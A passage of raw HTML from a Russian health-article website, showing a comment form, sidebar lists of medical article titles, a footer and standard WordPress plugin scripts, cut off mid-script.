                    <img  width="150" height="95" alt="Нимесил — инструкция, показания и противопоказания"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/6805e5fec57a652_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/6805e5fec57a652_150x95.png" width="150" height="95" alt="Нимесил — инструкция, показания и противопоказания" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/nimesil-instruktsiya-pokazaniya-i-protivopokazaniya.html">Нимесил — инструкция, показания и противопоказания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Полидекса для носа спрей с фенилэфрином — Здоровье"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/89/0a43399b6fb1889_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/89/0a43399b6fb1889_150x95.jpg" width="150" height="95" alt="Полидекса для носа спрей с фенилэфрином — Здоровье" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/polideksa-dlya-nosa-sprej-s-fenilefrinom-zdorove.html">Полидекса для носа спрей с фенилэфрином — Здоровье</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Долевая пневмония: что это такое, симптомы, лечение"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/d1/165795990819bd1_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/d1/165795990819bd1_150x95.jpg" width="150" height="95" alt="Долевая пневмония: что это такое, симптомы, лечение" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/dolevaya-pnevmoniya-chto-eto-takoe-simptomy-lechenie.html">Долевая пневмония: что это такое, симптомы, лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Альбуцид капли в нос: инструкция по применению детям"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/cd/318be6de16a77cd_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/cd/318be6de16a77cd_150x95.jpg" width="150" height="95" alt="Альбуцид капли в нос: инструкция по применению детям" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/albutsid-kapli-v-nos-instruktsiya-po-primeneniyu-detyam.html">Альбуцид капли в нос: инструкция по применению детям</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://idealmed-klinika.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="0efbca76ab" /><input type="hidden" name="_wp_http_referer" value="/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html" />                                                                <input type="hidden" value="2796" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Свистящее дыхание на выдохе у взрослого причины"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/99/80acab5b3dcb499_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/99/80acab5b3dcb499_300x180.jpg" width="300" height="180" alt="Свистящее дыхание на выдохе у взрослого причины" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://idealmed-klinika.ru/stati/svistyashhee-dyhanie-na-vydohe-u-vzroslogo-prichiny.html">Свистящее дыхание на выдохе у взрослого причины</a>
					</div>
					<div class="section-posts__item-text">
						Почему появляется свистящее дыхание у взрослых и как его лечить...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Порошки от гриппа и простуды список"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/22fae760e73b62d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/22fae760e73b62d_300x180.jpg" width="300" height="180" alt="Порошки от гриппа и простуды список" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://idealmed-klinika.ru/stati/poroshki-ot-grippa-i-prostudy-spisok.html">Порошки от гриппа и простуды список</a>
					</div>
					<div class="section-posts__item-text">
						Порошки от простуды и гриппа: список и цены Порошки от...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-12-28">28.12.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Диоксидин гидрокортизон в ухо"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/45/79d997632059445_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/45/79d997632059445_300x180.jpg" width="300" height="180" alt="Диоксидин гидрокортизон в ухо" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://idealmed-klinika.ru/stati/dioksidin-gidrokortizon-v-uho.html">Диоксидин гидрокортизон в ухо</a>
					</div>
					<div class="section-posts__item-text">
						Диоксидин капли в уши: дозировка и правила применения Диоксидин капли...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-18">18.02.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Как вытряхнуть воду из уха после бассейна"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" width="300" height="180" alt="Как вытряхнуть воду из уха после бассейна" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/kak-vytryahnut-vodu-iz-uha-posle-bassejna.html">Как вытряхнуть воду из уха после бассейна</a></div><div class="section-posts__item-text">Вода попала в ухо ребенку: что делать, как убрать ее...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="На какой день после приема антибиотиков спадает температура"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/175b71cca4d512d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/175b71cca4d512d_300x180.jpg" width="300" height="180" alt="На какой день после приема антибиотиков спадает температура" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/na-kakoj-den-posle-priema-antibiotikov-spadaet-temperatura.html">На какой день после приема антибиотиков спадает температура</a></div><div class="section-posts__item-text">Разберемся, когда начинает действовать антибиотик и спадет температура Разберемся, когда...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Тонзиллит горла у детей лечение"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/b0/6e63f86242fc7b0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/b0/6e63f86242fc7b0_300x180.jpg" width="300" height="180" alt="Тонзиллит горла у детей лечение" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/tonzillit-gorla-u-detej-lechenie.html">Тонзиллит горла у детей лечение</a></div><div class="section-posts__item-text">Хронический тонзиллит у детей: особый вид ангины или что похуже...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Больно двигать глазами в стороны и вверх"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/ea44c07fd5f9852_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/ea44c07fd5f9852_300x180.jpg" width="300" height="180" alt="Больно двигать глазами в стороны и вверх" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/bolno-dvigat-glazami-v-storony-i-vverh.html">Больно двигать глазами в стороны и вверх</a></div><div class="section-posts__item-text">Боль при движении и повороте глаз: причины, лечение и профилактика...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Закапать нос грудным молоком новорожденному"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" width="300" height="180" alt="Закапать нос грудным молоком новорожденному" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/zakapat-nos-grudnym-molokom-novorozhdennomu.html">Закапать нос грудным молоком новорожденному</a></div><div class="section-posts__item-text">Лечение насморка у грудничков грудным молоком, можно ли капать Лечение...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Бронхит: что делать, если кашель не проходит"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/d8/dbefbd6b16459d8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/d8/dbefbd6b16459d8_300x180.jpg" width="300" height="180" alt="Бронхит: что делать, если кашель не проходит" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/bronhit-chto-delat-esli-kashel-ne-prohodit.html">Бронхит: что делать, если кашель не проходит</a></div><div class="section-posts__item-text">Неотвязный бронхит Неотвязный бронхит. Как победить затянувшийся кашель Что происходит...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Простуда лечение препараты недорогие но эффективные"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/75/4db6c35e613e875_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/75/4db6c35e613e875_300x180.jpg" width="300" height="180" alt="Простуда лечение препараты недорогие но эффективные" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/prostuda-lechenie-preparaty-nedorogie-no-effektivnye.html">Простуда лечение препараты недорогие но эффективные</a></div><div class="section-posts__item-text">Расстрельный список» препаратов для лечения ОРВИ «Расстрельный список» препаратов для...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Порошок от насморка и простуды"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/9f/2a10928cb4ba89f_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/9f/2a10928cb4ba89f_300x180.gif" width="300" height="180" alt="Порошок от насморка и простуды" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/poroshok-ot-nasmorka-i-prostudy.html">Порошок от насморка и простуды</a></div><div class="section-posts__item-text">Какие порошки помогают от простуды Какие порошки помогают от простуды?...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://idealmed-klinika.ru/stati">Статьи</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="715839a3-df75-4bb1-821b-378252ca98ba"></div></div></div>
</aside></div><!-- /.content-wrapper -->

</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://idealmed-klinika.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://idealmed-klinika.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://idealmed-klinika.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://idealmed-klinika.ru/wp-includes/js/comment-reply.min.js?ver=5.3.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/idealmed-klinika.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/idealmed-klinika.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/idealmed-klinika.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/idealmed-klinika.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/idealmed-klinika.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 